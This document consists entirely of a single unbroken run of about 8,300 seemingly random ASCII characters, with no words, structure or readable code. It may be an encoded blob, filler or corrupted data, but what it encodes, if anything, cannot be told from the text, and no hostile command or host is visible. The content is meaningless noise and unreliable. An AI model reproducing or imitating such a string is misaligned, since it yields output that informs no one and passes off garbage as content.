B(yUpkY]zUxt2puJ1o(IkJ-k&w6yRepe-;C/xi%@dXo2pxtsi|T]|x5ir~eheTWRxqKxEt;9YL{~uBS^p(hkU&^OhRzW9IhIh/7phQ0hren4w45@tB0sx6(ouxY-uCuI69sxIuApr04ruE^Drk4pyEzB6ISRp}wuzu9Ir9+Ap+~Ipw|2xV-&)@Y~yB--7:qIys|]+t7oI4i}zR4nWnspAJDAExuUCx~USJsDhB4iV229V699ih~6I2nA-}nDr))kpk@ruN~}Y5+s9Y4|Cd|&x~iOE4S&e41~~2KW+6pIrIARV%LWxO5OznIrr}{rr6J-qUFrieJhu(S2kq)pfUKp)]R+Ey{97U7i)5No62n@B7Ek96F6hyCS)R6]/}DCpri|L+xBIETIh-4LFoXLQsfV;rJ/%-F_+&kFLIkXLIkWzI1kLn6YDrr)0ryq0r^~K-Eq0r;^fOTfS+pErV:(@Idf%U^YkIz6xV:hAIw@JRO6AJ:Ji|D]0+:_%U:DkU_T^~x:6I;VKI%si~rQL+_iKISO_Vt|L@:o{pTJBxqVJ+Ud(@7pIhWB^insO4)Bn9;5I|{onD2COo9IQ-}r6VRry|o%K-kfrutXxruk{r&}Krqi@IU70uWtAErL_rqkyxwJu6x(Vw|hzux6r~B(IrrWYU99R9dhnWO5pqD9uJfdD00~(]DzY&n~(o_fSrK~FIn/:I:/:r:]R0Iy(wTOO7%hO/xUOk-x_fSkSNS+_D^UNAxU+nSzhqSION^62h^dOK^dL)kd:6x)N::dJJ^CLsSI2^d)r~k6:Ax6F}Sx~+Oz^uS~BT;rFS6k}iW1|sz(r&OVned;s;fKd:W@d^NNiD-I}QIk@2^7|Tdu})VqJEfAQKri~2rkpVpIA+^YKzqoX1YxYQW+2rrr{o+R&)SA2w672Cxio5rUqDrRyUr~R@A~eF6wJo6EhTV&uqdpo~EuhhO&_;EYS;~zLui]ED:-65zJE+fh5^E{zRO)k(:hO4x:to:-Jf-wIFrk+Bri6t^)z9:U2hx:rD]:CY^62u^CyLOd2SdC59^CDt:CFNSkO(&/rExz^1SJJ+~IJ+IpJ]%Wr}Kow@rWNUV:;TkqyK0EdTTBh65i(_zUxCJ+E@hT2YzBC|R9UA/dh%C4E@-4UY(CqxhIqDR~2Xt-xAQD5n~p229du2Bz67xJ6UX--(2Vq~^DrN4IrIzD)kRTuW&B|sKd)rE5L+CI|r@ruu9pIJoIOWdh:9k+B-|}qpqK|uFAI5YOw5_T6QVK(eKI:i9UL:Jh:1IzkKddxhXKOS7z:6+:^W6nrIRprJkU^{YO^I6u:4x::{z:EzXJ:0p|5w:zO01tEz2JOD&u^{LK^(5:hdh@^iuzF)J4W{Xr-tfwW4]SI^|1&{xIEV^O)fAuNS6}9EV2/o@x{woKKIQpd^4V+|QINCK~Yhr9}z)2kUA~V-{^i+&{%OpSKkDx_-2Jhpr:S9BeEr9}0-WF:rAkE9_Bo+V)I|SzSzrV_}i/St]k;rO7zsoCO+IFq9)uozxJrz9LD+7oorSAT5WUU2EtDUpr-I+xdRxCi::skJnuKJ_kddDoYnLO^)_Ki1iCzUJ961|E^5i/T5~;_1DWWVW%YRx~d)VVkd@BSkz/zdz-x-xAOET+]2+C6n(4Wp4)kqF2L&|7;hnCiOW]D|):@p2s6IuOA&~upd)e}^~]x){(otpWB~{xSr-1(JKx6o6YEzYiiKf]B0Irppw6{BKW{ruyIu&0y)2(r7%i/DEp^~dOy|r{uEx&w9+-//^zuE:~huAOJBL+iwrxx{OuSsOe}(:t^OOzW^x]wVfU]Bd1wkE{yn_6^u^4u)k1e0D+W7x-SUwEXF^Le(x4+2:6Sn^UF7_6tU:{|1Ldid_0Rk:C&N4]:oEw4zOz~w5k}/_4_/^L96YF@_Le4Qy-osLtRzSrWAzt:J~&(q]zoId_oKW(2^xKo_I|:T(X0D-s}I&W7zhSoTyY6%xku_kB/XxsCW6xAA]rVLwwq1LwzLu0top]rNurAN9+{Tzw9tDw{Ern]F&x/2UpK0Xx5wDz/:dBLE4x{7-:q9:Tpw(z+S_h)Vww1TY1wQXwe6DIN/X/wTLdXEi{X~LI5Ak(-noI:{qLRu_D4+EJRENtRfULR|C:kC~K^SX)Rfr5XI~~exed4yXK|k+yO6W:JEWdRik:XI9o-pTV7L&~JwNwe~/0&stRk%XWhCUUe/ri|S:VEQOUJL/]fBdrUNdAxFzurFO+]r_rE6E-Dr+ppp;R6]Nnqi:ok&fWLw(pEC&Ir;p]0O/Ip2DTp2D6rrhrw{L9:xqDk~tI|V0Ir&~+x/KVTpUd0s+J_2+n&E/}z__rT/KD72_nToN9}zFD}+}:TI5hDKUz4USn4eYDL44)u5R)Fd2I::yD^|41OdOD}7np:/%r:{S)rq7(kq5(xf1{4AK(ENB5/Dn-4-1e]NfTef7Nk:}J|zs;BzStU^6JytdUqx+@q|&(ORnsQr{@IBo0-~W2(+;xrr|e(I-x(wXiE|S1{x)~f(XoIRrQB-oWWwQ2WpudN:%t;ur97rI-XIS^-&k)(I|TAWSX%W+yok&%@h%fWWTYBuqz0ryEON_{CIIQONNx0UTBpyYfyr+z(]{2Bz@_qy_V@FRF{+(oer5rLRJyC~J;5VWkE)e:tzty9rqSs]V4iFVk6)LhYF}wCtT66dep&uw;%1RJ5f1Ds)Iyrdz|V(dQ:~uEY^5-eE;KLFhUpq5%e|_t9B;z+BNLQs^Kqhwty|F@YI)iun7%:IJI{IQroNh&iX{^x}r^d-;BR19WhA0IWxxySeDeuDDwky@XrrxAI@rE-fdkh4wu2Vrw_J(zN2rkqUEzNKou)du:_(&)}{6)TB5(:drEiCr;&&wC:TL;_1CS4K0zE}JUqKwBtDF:|-sfAJoIC^^UosT)Nh2]%Sr+D-LwkDxFs^XYn0sAAU4YK4@LsN4N1/s^{F@]oT4Nq52yrVk}%psVitiy}AO}7V}OtT2p:Bu_VB-iw}xfkCA~U%w7xo5;&5r]df^EEOwS/_w7iYr@&~O/ssp^xCr%LSTqxrEw{rxAr6kA+FKXtVpE01B+B%(Xs-&6oprEqerwIerw0Yre&]u:fOoI~fottzV~rA9/}]--_0nY+zzn_4O1Ek)Y^;zQriiD5;eLxBzD:S+DXi)rOdpR^p4I:C@r_4511V+Y:oLJ}Sd1npw~:}X(n2x_}_)_wDArsKTKK1XU40kzrDTp:DwR+]/5nsT&(xDSKx)wCFf^Jd5uw17+o/Ypuw5YxIF7Eu^W9|pRehYDtoFy1D]R9Ip{ExwDq]YnpJz1I9qy9q:@4nIpK%zDuI57x&:Y-q&I5kWDFdyr}I&RI0Q;1uN@xSUxnBB(sJSJ}(L;nJsp^y%yL%rfRdXz:F}Y7TO:w^;;^kt%QkeY_%N%4Y;_s_}%1_qY7@^Q12k;FtUJs%(LEw@IR_^fsX7pVLAuk1t4/}:FnN(Jo}]EYr{S7D{W|Dq(0rdQ7p{X)DWF&/(hSy)s(ef(yrAs1DBQpuWEWn}//xKEyk-79_O+rIe0Y;zD4LwJO~K~Iy]nu;q&w_drtDouBrWuLuuA0ef+sp1zC(Fy|:EB+F@JW;At)(i{^npRi/_BOzE%sDd@5/_ss1e~XpCB&ptA4::tSe~O9Joq(;0]pV5I;pAC129C9X}C|fdqY7BCqX&F|Iq)4%1A)/sEEDWC__LoQp{qE;19-{ss-uX+Nx+pkRfC:0D~~BDywqp2py(B4TQ7h9:_{7zfrrhA)-;Epoz]6WIop}nz6-yOC@@~)B-Ourye)U^i2UnFIKrD2/%WO@@CyrrApK::hBTdpD;4w0Rdp4QFVn%x-^+prdi7D(zw&]s]6u{7B6^79OIY0^sI6NwATU{h@oIhR~XphrD)oDTwoY72n;|CeiVwN-eXhEWq+|Bqeid]WYoospw]uVT44~L69why|y9u56urhDoti+RWyAL69oyDd^T4Sie]CTuw%hu+0^zuEx)L7U52z~/w7~(qzih0-nx]NpOLsNhno%d+^6%rF:qnO_6pE4-+RVL|:D@i~k(L+6e@xED)ytKz;YWIfUx~iJI^h~Vr-Ei)Y+^Vi_}S::0Dkxrk7B2A:Bz]+r0Yd95rOpzrX@}Ln]JtYz0kILpIiAh(iEW)RR//BS~;+xBdNB+S+kB_/W6)~&dpTKqw+onfkD)^k+CO()dNEEWL11BJ-dWhrodJB~_E_+Lp1syy(I7S&&uSTtB)SRe:@xdS(ntk^0(/)5+NTF6eU9XiFD9^ONIwEf0SqweJC~y%)iWq@_)E6KEXsFySQrwF0p6Eu9wY20}y^TS:E9WkA06uNISh~p6rDpV]}NwB7prIyhfh(dk66q%e@]BuE4Up_EO)rr4kso6Ydyx]|u{IWOExzBOiIRLRix9xWwN;yop9^@}V6re-C;6Uy;_BQq}OJ+0VV^SQteBdW:/hDnOo:EBJJV/EAYqIkDhFLr6AXuq92B2yhA2W(@~KxA}]/o6W@IS;z^s9B2-ypAySq-^D:yxfyQVB0s^f]9VY7EpUNBhIrinA&T+Iw9zk6xI@iSpeAB4hxIJ7AUt7r1yoiSh(O:D}x:fF7u]h&~Y@L-O5)IxhKd5U5Nh6WJ+A+^Fq)fi-xuSoKFhCO1@~EJ:BKDI5n1u92L)ISKKAL;I1T/UrUxtw&V2q)}S_{JuwU:+U^9ziS;qFF_uVAN+]94]pC}J5Q)wW2Wp-~yp9yQsBEs^E{t|||0Y}EA~~{h&xIVtD)t+B]WpLT::^SE:diWkVw:Wp+SFqK:h)2LtAuppD0rA6hOh{Yew9hVpr{k;_iF+6UyoyI:_F^]sCpI;U{&pUTe%e^r)q5sz@E-KD;h;1w5zXxA]eLX9Spn5;+:4VDQ++@Q)NF]A66frp@kd5tV9(hXqF^VYdKU9AdA)B|44OUqY@ex)EkiiB|1/1IBsC@|IX|_d}U4fi%4nTID70yAVW7pWSTp9NCit51RSy;oTxV-~Do:ptd-|ixd67R]AhhunKOOJphee2sT;9fi9uy^@{KLSTzffzO%Osw:WCT;n%q{Cd;uF+_n]~Q:D1;;0D;(6i5(qJrpqt}KyL04-/w7B@eC6ESt&yVs@}Ak+:X&&&@x{sBXB|-f|eeVQzOq0hK:+|CFed(o~|XW&LT~NK1X]11D_+K}FWskBe(yrp6I1x-;7/CfJiWp~rDrBho^4{%I9qhSxnB1D]]-NWIKAWpiEr7:DtkJh+KAt2xVYp4wWLio|yuC]xEXsONWCrV)]kB4;7@(nWsO]NS}Ci2YEAtRQxKoEI_9y0f4VXY(|n-Ih{IyixiW0p~e4iFFi&XC]nxsXf6@WiJ0h]NBSR+BFu-x9x~R_}J-y7nFCNNqpE54FUIWeO0B^YoE;Wrpk]-7}iIWw{NOx4uIo&]X4-kIiDruipprye;hpr4FrV60qqt2xJ0u70IoJ~wVW&YVIAKBChCu~WJps;S]E}~uuxd5R_A)4+4UuDA4F}OtrIe;yf1|-rFN{}6r|fW-ENf06EJ7VpqC_L/o}_%]9Etp@R;ErBoRiAiW:;(k{n|0R^_t)94k-VDW5ikIi)6Fdd~xxIN5BJSL}6h{IIJypx4CCCw7-Bt4VY~D]{YS%uoFYY%LSx&I/O9R|0(o)/~AW:X:CxEp-RhiSOIIS(oyr];CxxzwIrprrrpYI:Fzq6_rBEEW&uuE^~6DI-1JKELK~kxd]~CVOikJ4SUw~DhW0yFykS/9kWzxA~iqt619DnLRq:-C6)+~BFr)]LDQ+:iIIi}ezVI;@ut9f+FAokEoh9tB1A6]2yCzpXd{hBJhi7;AV:VFVU~y4:AdNzFi|+p@D9|W~t@zV1Bs-wWsI)TqxVL(dhKrIU7rJB7e/6h4YdY;]IhROEri5]Ty]hFwu6KyWyBFWwrJIpt}OE@~SpV6]IUdThJEr]zhh+:Lw{fBI6z{-T~5fU0:AOyCzd@Y:LIfz&%-puuUSiis]&k+o~pJV/:{(y)@^xu;Twutty5Au/dSF)whV}z0u6AOV-}x]TW&5w9Y)09:E(CVpA5Vk|:2i5k5)S&JB6eXw:+Q~Tws}-~Rp5e-@f49p2F%zS+RJLJ/sBTfn%KYLEuzpuwRo0pxhIF2%&+(RoE^FuX1hpBo-LhByt;A]E;++~%A@tECW56~&hxB%_ppRSyNSkz-|@yCWz:Bpt-deQ)r;}BLJN{JKA^^iIF&7+VFW;)UX/FND;)sCEWRo~YuJBWFiV:ySN+JY-N{iee9Yn49s:BKEn&dn~NTyn|C+0w{WiLWt}:1e~di+OVOpYK^RJd/s^@nrx5n_p{}12WB56}ySDQRxrC5Eozx9D^@xt1wezx7Utu~uyL)AEN]I]tO|9fSkxN1(UEU/1h;2VqQ1@]Y+SO%_Oh|y(WT2Ezr@f];}d5hVxEeXyh)ewFxY;+L0-X6-7L5iF60(QX+/Tq5fxs(rzA6}(;_soh{Jqd6Yd%4Ae]]qKLOd_SJf(ds;hK{qS^Df5Xw_WJq9n;12w-2JX{rkffeS2Ys55VDFuX/)Wu}uhdyu{}|Wr/;|24QSOIIxrtI_y/on:4J_T&r;4BB6++LyRowoW]BnBCEW/-6)Dths+]JeO}VAo0~OVrd~U~R6AACJs:BI9dinN}SfD%L:]@zEL&0R:]K%kJ4i^LAx4k(d@E~YUD{|:}s1LAxE1qo^4X2BT6%](nxJs)NdL+Cok{d~C)QO(+O692LKOD|&@&yRs%nNKs%XY|UT]]qup(1T]yVoONTC;&7qB2)yROB]Sty%eDx0Jrp0T5x|6yx-4FNp~(d7~|AC7Oz}Dwk-SrpQL%E)A@+ABWz+d}1K@o-|n@A^VOO%++%sXERf})V0W}W4XfkSouioXto+51x)&WkhF52An|dnS5XRC;Y/E@i1:6Y~Un/{YN@^@Vn7f2JDE+(RwCo/f}y^p%kwx)nJrD2s&X9~+{eYT]7~tAxwW^)UDKpF-+DIIRprEs9z%E]R9Rx]-u7Uu-trRUE%kX~&NfJ]zo/5-+@E)9yrUWsoofTDS9;%D;u_//Q@@KEY/4@R1YWR5&u{+B9R~h{L~yoS{|AB))O/JC/+;V]1Vh9unT-rwF/(WNJfJs)ruLS]YJIys(^yXKR]&xsyx]RrkfhyDL2rrBtr/wXyRNfu02iyRSY~W^nN_BT(Au;UWYC-WRz(t2^u%nkyxsEI6Qx-ui0r5)Fy%QF-kek(|;2]kTorTFz++tkNQCsuQA]B-fefDUfBnoRr%}L9/-2WiurDIuEkDrAfWh(W6dCA@iR^2i}TiU]B]UEp@t7&&7QsT70x^h^IWtAwox(7&h]%Sxe7DUfQBd;6]]r:Ikz)2|S~9xu0Iik7Vx)2px+WpIyzI7]]@NpBO(D@T]osWzOoSUDJSxOR]x__Vxt{2;-CIWiTo9o-ox]O2xY49|K)o9oBI6qWDrTtDr7S@fCKOIY%w9:p4xx}6-ir}VJ(hf@}ruJQB(uQ@(+DVBDrEVo&IN;TDdL+OdYyDtxD^-4~2YtA]w:D@&rtOxAS]E7R9x^4O~kRoC-6IYU@Cpe]I&CDWN40~p|{oxwVhAX|C9OCD9C(IuXy]w/B}Y0q9Yn/r/DAzOww0UOu5{I1C(RUXxr%~Ywr-pC^^OSxAW@xeB9V]qWS@{rCE~sTI+9Ti{rydEW:EDkfC-ru)IrzEIrr^D+keSuhi{wW4Er;wf^/}0pB2{x{z-E^wI+;AWAWR-h9(q}zJf~OWhsYLrqL}R4_/J9{huqeNzxf(xW0K~V;TJk:K}2h+V9t)kuNAzIRFkWw7xW1I-h9nr+xONw_pUR16JueCnueo(hnCQh1FRiu]{&:wEE{wRw{xp^u5oIB0(nr-hVKE-E6((Oz+(Wt_qphyowkiy+kV}IS1;rdWprEC@IU4~rp^;I6CLoORoDkArV{1TWosprDXy+e{AJ;tA^ktUXQh6uuD6Vuds~YyTn6BItS:%{rdN%UwC1YyOy]DhxuthSf)Lt~:itATS|fS@0hS+tzARrirCqpy:0EWA9-1;qV;e]pX~Tkt~Nk;19kuKQIk9erx/s+&Q~pu%LkuhUrO{}ID7FB+&fEkQC~IpV~010I-wq+1up-6W:+_kU;+2Srnq:yRkfWh2CpW/qSur7:75krwUsrw_(x-6yx-]oSEYuqI1KErt}xuTurs^+iiyYyrWJrxw:-sdkq@h(Uu]z-TJ~SCtQW+;K^EzCBq^S-oLUS0:zBQ4FAtF_^d^t-dWF^BRkNt6YY)}shTTB]5qt(7RFSQDVIq&JyW6xpy&1SV;|(s|_h0&CT-+/fi|^1BCOBV9K5&9^hDBwVpen+rV&%|zr|Sx-Nw|o6pUO/DJUnrN2A0]X|q;eSAxrr1